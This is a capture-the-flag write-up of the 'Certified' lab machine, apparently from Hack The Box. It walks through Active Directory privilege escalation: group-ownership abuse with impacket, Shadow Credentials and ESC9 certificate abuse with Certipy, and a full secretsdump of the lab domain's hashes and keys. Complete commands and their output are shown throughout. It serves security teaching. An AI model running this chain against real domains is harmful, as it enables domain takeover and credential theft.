
Reconnaissance
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-11-16 02:31:54Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: certified.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.certified.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.certified.htb
| Not valid before: 2024-05-13T15:49:36
|_Not valid after: 2025-05-13T15:49:36
|_ssl-date: 2024-11-16T02:33:24+00:00; +7h00m00s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: certified.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.certified.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.certified.htb
| Not valid before: 2024-05-13T15:49:36
|_Not valid after: 2025-05-13T15:49:36
|_ssl-date: 2024-11-16T02:33:23+00:00; +6h59m59s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: certified.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-11-16T02:33:24+00:00; +7h00m00s from scanner time.
| ssl-cert: Subject: commonName=DC01.certified.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.certified.htb
| Not valid before: 2024-05-13T15:49:36
|_Not valid after: 2025-05-13T15:49:36
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: certified.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-11-16T02:33:23+00:00; +6h59m59s from scanner time.
| ssl-cert: Subject: commonName=DC01.certified.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.certified.htb
| Not valid before: 2024-05-13T15:49:36
|_Not valid after: 2025-05-13T15:49:36
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49666/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49683/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49684/tcp open msrpc Microsoft Windows RPC
49689/tcp open msrpc Microsoft Windows RPC
49718/tcp open msrpc Microsoft Windows RPC
49739/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 6h59m59s, deviation: 0s, median: 6h59m59s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-11-16T02:32:47
|_ start_date: N/ABased on the open ports I’m dealing with the Domain Controller for the certified.htb domain. The TLS certificate exposes the hostname dc01.certified.htb. Both entries go into /etc/hosts.
This is the first machine where credentials are provided right from the beginning: judith.mader:judith09.
Initial Access
In order to get an overview over the domain, I start with running bloodhound-python and then loading the generated JSON files into BloodHound.
$ bloodhound-python -c ALL \
-u judith.mader \
-p 'judith09' \
-dc dc01.certified.htb \
-dns-tcp \
--dns-timeout 10 \
-ns 10.129.135.102 \
-d certified.htb
INFO: Found AD domain: certified.htb
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
INFO: Connecting to LDAP server: dc01.certified.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc01.certified.htb
INFO: Found 10 users
INFO: Found 53 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: DC01.certified.htb
INFO: Done in 00M 08SPrivilege Escalation
Shell as management_svc
Checking out what outbound connections judith.mader has, shows that the account can modify the owner of group Management. Members of that group can modify any non-protected attributes of management_svc, who is part of the Remote Management Users and can therefore use WinRM to get an interactive shell on the DC. Last but not least this user has Full Control over ca_operator.

Now that the path forward is somewhat clear, I start by changing the owner of group Management to judith.mader. This allows me to grant myself the privileges to add members to the group. One way to accomplish that is to use owneredit and dacledit from impacket.
$ impacket-owneredit -dc-ip 10.129.135.102 \
-action write \
-new-owner 'judith.mader' \
-target-dn 'CN=MANAGEMENT,CN=USERS,DC=CERTIFIED,DC=HTB' \
CERTIFIED/judith.mader:'judith09'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Current owner information below
[*] - SID: S-1-5-21-729746778-2675978091-3820388244-512
[*] - sAMAccountName: Domain Admins
[*] - distinguishedName: CN=Domain Admins,CN=Users,DC=certified,DC=htb
[*] OwnerSid modified successfully!
$ impacket-dacledit -dc-ip 10.129.135.102 \
-action 'write' \
-rights 'WriteMembers' \
-principal 'judith.mader' \
-target-dn 'CN=MANAGEMENT,CN=USERS,DC=CERTIFIED,DC=HTB' \
CERTIFIED/judith.mader:'judith09'Next I add judith.mader to the group to receive its privileges.
$ impacket-net -dc-ip 10.129.135.102 \
CERTIFIED/judith.mader:'judith09'@dc01.certified.htb \
group \
-name 'Management' \
-join 'judith.mader'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Adding user account 'judith.mader' to group 'Management'
[+] User account added to Management succesfully!Being a member of the group allows me to add Shadow Credentials to management_svc with Certipy and obtain the NTLM hash.
Info
Since I am now dealing with Kerberos I need to make sure that the time of my system and the DC are in sync. From the nmap scan I know that the Domain Controller is 7 hours ahead.
$ faketime -f +7h certipy-ad shadow \
auto \
-dc-ip 10.129.135.102 \
-u judith.mader@certified.htb \
-p judith09 \
-account management_svc
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'management_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'b487d2cc-fab0-cdc8-c1c1-0c988a2547d9'
[*] Adding Key Credential with device ID 'b487d2cc-fab0-cdc8-c1c1-0c988a2547d9' to the Key Credentials for 'management_svc'
[*] Successfully added Key Credential with device ID 'b487d2cc-fab0-cdc8-c1c1-0c988a2547d9' to the Key Credentials for 'management_svc'
[*] Authenticating as 'management_svc' with the certificate
[*] Using principal: management_svc@certified.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'management_svc.ccache'
[*] Trying to retrieve NT hash for 'management_svc'
[*] Restoring the old Key Credentials for 'management_svc'
[*] Successfully restored the old Key Credentials for 'management_svc'
[*] NT hash for 'management_svc': a091c1832bcdd4677c28b5a6a1295584Using the hash a091c1832bcdd4677c28b5a6a1295584 for evil-winrm I get a shell on the Domain Controller and collect the first flag.
Shell as Administrator
Proceeding with the attack mapped out with BloodHound earlier, I repeat the previous step and add Shadow Credentials to ca_operator.
$ faketime -f +7h certipy-ad shadow \
auto \
-dc-ip 10.129.135.102 \
-u management_svc@certified.htb \
-hashes :a091c1832bcdd4677c28b5a6a1295584 \
-account ca_operator
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_operator'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'a5b751e1-2eb4-4997-c971-cfd594091f10'
[*] Adding Key Credential with device ID 'a5b751e1-2eb4-4997-c971-cfd594091f10' to the Key Credentials for 'ca_operator'
[*] Successfully added Key Credential with device ID 'a5b751e1-2eb4-4997-c971-cfd594091f10' to the Key Credentials for 'ca_operator'
[*] Authenticating as 'ca_operator' with the certificate
[*] Using principal: ca_operator@certified.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'ca_operator.ccache'
[*] Trying to retrieve NT hash for 'ca_operator'
[*] Restoring the old Key Credentials for 'ca_operator'
[*] Successfully restored the old Key Credentials for 'ca_operator'
[*] NT hash for 'ca_operator': b4b86f45c6018f1b664f70805f45d8f2Taking over the account ca_operatorworks but BloodHound does not show any interesting edges. Based on the name, I believe that the account is somewhat related to the Certificate Authority. and use Certipy to check for vulnerable templates.
$ certipy-ad find \
-vulnerable \
-dc-ip 10.129.135.102 \
-u ca_operator@certified.htb \
-hashes :b4b86f45c6018f1b664f70805f45d8f2 \
-stdout
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Trying to get CA configuration for 'certified-DC01-CA' via CSRA
[!] Got error while trying to get CA configuration for 'certified-DC01-CA' via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIED - General access denied error.
[*] Trying to get CA configuration for 'certified-DC01-CA' via RRP
[*] Got CA configuration for 'certified-DC01-CA'
[*] Enumeration output:
Certificate Authorities
0
CA Name : certified-DC01-CA
DNS Name : DC01.certified.htb
Certificate Subject : CN=certified-DC01-CA, DC=certified, DC=htb
Certificate Serial Number : 36472F2C180FBB9B4983AD4D60CD5A9D
Certificate Validity Start : 2024-05-13 15:33:41+00:00
Certificate Validity End : 2124-05-13 15:43:41+00:00
Web Enrollment : Disabled
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Permissions
Owner : CERTIFIED.HTB\Administrators
Access Rights
ManageCertificates : CERTIFIED.HTB\Administrators
CERTIFIED.HTB\Domain Admins
CERTIFIED.HTB\Enterprise Admins
ManageCa : CERTIFIED.HTB\Administrators
CERTIFIED.HTB\Domain Admins
CERTIFIED.HTB\Enterprise Admins
Enroll : CERTIFIED.HTB\Authenticated Users
Certificate Templates
0
Template Name : CertifiedAuthentication
Display Name : Certified Authentication
Certificate Authorities : certified-DC01-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : False
Certificate Name Flag : SubjectRequireDirectoryPath
SubjectAltRequireUpn
Enrollment Flag : NoSecurityExtension
AutoEnrollment
PublishToDs
Private Key Flag : 16842752
Extended Key Usage : Server Authentication
Client Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Validity Period : 1000 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Permissions
Enrollment Permissions
Enrollment Rights : CERTIFIED.HTB\operator ca
CERTIFIED.HTB\Domain Admins
CERTIFIED.HTB\Enterprise Admins
Object Control Permissions
Owner : CERTIFIED.HTB\Administrator
Write Owner Principals : CERTIFIED.HTB\Domain Admins
CERTIFIED.HTB\Enterprise Admins
CERTIFIED.HTB\Administrator
Write Dacl Principals : CERTIFIED.HTB\Domain Admins
CERTIFIED.HTB\Enterprise Admins
CERTIFIED.HTB\Administrator
Write Property Principals : CERTIFIED.HTB\Domain Admins
CERTIFIED.HTB\Enterprise Admins
CERTIFIED.HTB\Administrator
[!] Vulnerabilities
ESC9 : 'CERTIFIED.HTB\\operator ca' can enroll and template has no security extensionThe tool finds the ESC9 misconfiguration in the Active Directory Certificate Service (ADCS). In order to exploit this I need to have access to two users, with one having GenericAll over the other1. Luckily this is the case with management_svc and ca_operator.
First I need to update the userPrincipalName of ca_operator to Administrator and then request the vulnerable certificate template CertifiedAuthentication with the updated account.
$ certipy-ad account \
update \
-dc-ip 10.129.135.102 \
-u management_svc@certified.htb \
-hashes :a091c1832bcdd4677c28b5a6a1295584 \
-user ca_operator \
-upn Administrator
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Updating user 'ca_operator':
userPrincipalName : Administrator
[*] Successfully updated 'ca_operator'
$ certipy-ad req \
-dc-ip 10.129.135.102 \
-u ca_operator@certified.htb \
-hashes :b4b86f45c6018f1b664f70805f45d8f2 \
-ca certified-DC01-CA \
-template CertifiedAuthentication
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 4
[*] Got certificate with UPN 'Administrator'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'The newly created certificate is valid for Administrator. Now I just have to reset the userPrincipalName to the old value, before I can use the certificate to authenticate and retrieve the NTLM hash.
$ certipy-ad account \
update \
-dc-ip 10.129.135.102 \
-u management_svc@certified.htb \
-hashes :a091c1832bcdd4677c28b5a6a1295584 \
-user ca_operator \
-upn ca_operator@certified.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Updating user 'ca_operator':
userPrincipalName : ca_operator@certified.htb
[*] Successfully updated 'ca_operator'
$ faketime -f +7h certipy-ad auth \
-dc-ip 10.129.135.102 \
-pfx administrator.pfx \
-domain certified.htb \
-username Administrator
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@certified.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@certified.htb': aad3b435b51404eeaad3b435b51404ee:0d5b49608bbce1751f708748f67e2d34With the hash of the Administrator I can login interactively or proceed to dump all hashes from the domain with secretsdump.
$ impacket-secretsdump -hashes :0d5b49608bbce1751f708748f67e2d34 \
Administrator@dc01.certified.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xdc429b6cbafdcc74c2c3524c029f3844
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0d5b49608bbce1751f708748f67e2d34:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
CERTIFIED\DC01$:aes256-cts-hmac-sha1-96:9d7b5d3f2a19dbc9ba1fdc30868f6785fa1ed4af4f926c15f2582d0e62c1fa8b
CERTIFIED\DC01$:aes128-cts-hmac-sha1-96:d847be4c23d527272a37955bfd62ecce
CERTIFIED\DC01$:des-cbc-md5:7cf78f2373fd5dad
CERTIFIED\DC01$:plain_password_hex:eddff1eaf0fdece3db4133706a6ad89c44fae7062134287efdbe14fd60166c686fe91ba3c58187a690ff9416c6399bd5da46ca4b6b6d032ca6c42fbd6a1943de5a17bd9aa5faf7c630c591c46fc52a10c2366eb471705dbd0686658655928d2161a7f799e2cb5834a15cbb48943f4fcad34cded52281a6f6f466bfbc0a386a52fca1e7549ea7aebf01f7de588bec0d4b697ede0092115f2cbe99b7e8c44ddd1715dd1243b445cbe3a66133c2dd8bf93205c414ed4dc647289f40dbee0f20101e154193bae7a66edb07c916eb095016f17cfcd230a9eca7956e2343fed987dd71aacdee9a2091e0d4b7b72e5644c2ec61
CERTIFIED\DC01$:aad3b435b51404eeaad3b435b51404ee:8f3cbea3908ffcde111e6a077c37dac4:::
[*] DefaultPassword
CERTIFIED\Administrator:sh4rQoa0USkwJBLV
[*] DPAPI_SYSTEM
dpapi_machinekey:0xdc8ad5f7ad02952a1da8dc406fba14a7b2b04ee9
dpapi_userkey:0x9ded1f864954f0636a865202e9e8859e86a9d3d3
[*] NL$KM
0000 FF 36 C4 27 B9 DA AB 16 D7 A0 D6 91 B1 59 33 8C .6.'.........Y3.
0010 89 9E C8 F9 83 A9 BE 38 52 92 CD C2 FE AD 09 4C .......8R......L
0020 08 30 14 DD E1 59 50 8A E3 A8 2E 29 39 EE 09 67 .0...YP....)9..g
0030 2E EA FB 17 5C 49 95 D0 61 A2 BC 79 3F E8 BD 7A ....\I..a..y?..z
NL$KM:ff36c427b9daab16d7a0d691b159338c899ec8f983a9be385292cdc2fead094c083014dde159508ae3a82e2939ee09672eeafb175c4995d061a2bc793fe8bd7a
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0d5b49608bbce1751f708748f67e2d34:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:41c6e6d9e7fe3f175b42df14a3815969:::
certified.htb\judith.mader:1103:aad3b435b51404eeaad3b435b51404ee:8ec62ac86259004c121a7df4243a7a80:::
certified.htb\management_svc:1105:aad3b435b51404eeaad3b435b51404ee:a091c1832bcdd4677c28b5a6a1295584:::
certified.htb\ca_operator:1106:aad3b435b51404eeaad3b435b51404ee:b4b86f45c6018f1b664f70805f45d8f2:::
certified.htb\alexander.huges:1601:aad3b435b51404eeaad3b435b51404ee:cde915082011eef6f107ab4384124983:::
certified.htb\harry.wilson:1602:aad3b435b51404eeaad3b435b51404ee:37a50354c4a799ace944d130ed34cd03:::
certified.htb\gregory.cameron:1603:aad3b435b51404eeaad3b435b51404ee:b7ef92685ee618fc477f6b7668a829af:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:8f3cbea3908ffcde111e6a077c37dac4:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:a1b09c0f0c3493f972e1714b7fc75101f4bc99c992abacfd0a52dcc5b24e8b0b
Administrator:aes128-cts-hmac-sha1-96:46a9275f14507c895618a25064c2bd07
Administrator:des-cbc-md5:f85bb3df31f404f2
krbtgt:aes256-cts-hmac-sha1-96:cb9001c5adc47b87a45b7eaf0e9cdd207a8fe7224007fde96bb55ee9063c5b89
krbtgt:aes128-cts-hmac-sha1-96:a568f881530c994b3c2afbb3377f54e0
krbtgt:des-cbc-md5:6ecd515e206d38b3
certified.htb\judith.mader:aes256-cts-hmac-sha1-96:d438bb37e044bb971cc2663c8a21b92de2744d759a4e2d330f095ae3fe28fbd0
certified.htb\judith.mader:aes128-cts-hmac-sha1-96:78206ca437421fd19a485cb795f9dab8
certified.htb\judith.mader:des-cbc-md5:bf853e7a4f75ce62
certified.htb\management_svc:aes256-cts-hmac-sha1-96:541fdfb38b55cddd6e5ae67a5d284dfcf0cb8b817b73982c2e67b2f4382f5274
certified.htb\management_svc:aes128-cts-hmac-sha1-96:11d5a39a6639789a63db3d00882162a6
certified.htb\management_svc:des-cbc-md5:8a9bc7513e7f6be5
certified.htb\ca_operator:aes256-cts-hmac-sha1-96:891cd3f8e3a2523a62fc47f8f265a105b7918fc68c7740865967bb819584bda8
certified.htb\ca_operator:aes128-cts-hmac-sha1-96:c13832a8c9d4e717ad48be489172e2d1
certified.htb\ca_operator:des-cbc-md5:7c8f0191513702bc
certified.htb\alexander.huges:aes256-cts-hmac-sha1-96:0ff4b5450d4038b588cc821a29e46c476f5aa50a87c74141e167144d4ba5a954
certified.htb\alexander.huges:aes128-cts-hmac-sha1-96:9ee7f9d4b7e86477491721739a1ce3ff
certified.htb\alexander.huges:des-cbc-md5:b35861e05bd0f23b
certified.htb\harry.wilson:aes256-cts-hmac-sha1-96:d91236c4cb5e7297f990a432ddedf3721751d357a4af24dcd7fd840089ba2c27
certified.htb\harry.wilson:aes128-cts-hmac-sha1-96:4f3024e9749a2f429db5e53715d82c32
certified.htb\harry.wilson:des-cbc-md5:e9ce5704da404f7f
certified.htb\gregory.cameron:aes256-cts-hmac-sha1-96:cdedeab400a4166c167b8dd773d02f34fea669c3fa07984e9097c956f00e1092
certified.htb\gregory.cameron:aes128-cts-hmac-sha1-96:4e80c8699fcd90e5f074768a4650486a
certified.htb\gregory.cameron:des-cbc-md5:9b678079089bec1a
DC01$:aes256-cts-hmac-sha1-96:9d7b5d3f2a19dbc9ba1fdc30868f6785fa1ed4af4f926c15f2582d0e62c1fa8b
DC01$:aes128-cts-hmac-sha1-96:d847be4c23d527272a37955bfd62ecce
DC01$:des-cbc-md5:25fe020b0bdf2fbc
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[-] SCMR SessionError: code: 0x41b - ERROR_DEPENDENT_SERVICES_RUNNING - A stop control has been sent to a service that other running services are dependent on.
[*] Cleaning up...
[*] Stopping service RemoteRegistryAttack Path
flowchart TD subgraph "Privilege Escalation" A(Access as judith.mader) -->|Write Owner| B(Ownership over group Management) B -->|Add self into group| C(Member of Management) C -->|Shadow Credentials| D(Shell as management_svc) D -->|Shadow Credentials| E(Access as ca_operator) E -->|ESC9| F(Shell as Administrator) end
